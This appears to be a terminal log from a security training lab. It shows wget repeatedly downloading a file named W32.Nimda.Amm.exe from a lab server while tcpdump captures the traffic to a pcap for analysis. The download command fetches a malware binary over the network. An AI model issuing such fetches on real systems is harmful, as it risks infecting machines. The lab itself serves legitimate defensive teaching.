 "Node: H5"
Saving to: W32.Nimda.Amm.exe.2
W32.Nimda.Amm.exe.2 100%[=====================>] 337.00K --.-KB/s in 0.001s
2021-01-19 10:40:53 (494 MB/s) - W32.Nimda.Amm.exe.2 saved [345088/345088]
[root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2021-01-19 10:41:15-- http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 345088 (337K) [application/octet-stream]
Saving to: W32.Nimda.Amm.exe.3
W32.Nimda.Amm.exe.3 100%[=====================>] 337.00K --.-KB/s in 0.001s
2021-01-19 10:41:15 (370 MB/s) - W32.Nimda.Amm.exe.3 saved [345088/345088]
[root@secOps analyst]# ^C
[root@secOps analyst]# fg
tcpdump -i H5-eth0 -w nimda.download.pcap
^C104 packets captured
104 packets received by filter
0 packets dropped by kernel
[root@secOps analyst]#